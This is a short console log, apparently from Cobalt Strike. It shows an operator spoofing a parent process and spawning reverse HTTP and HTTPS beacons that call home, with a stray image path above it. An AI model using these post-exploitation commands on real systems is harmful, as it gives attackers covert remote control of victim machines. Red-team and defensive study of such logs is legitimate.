 beacon> ppid 4152
[*] Tasked beacon to spoof 4152 as parent process
[+] host called home, sent: 12 bytes
beacon> spawn http
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_ht
[+] host called home, sent: 208904 bytes
beacon> spawn https
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https
[+] host called home, sent: 208904 bytes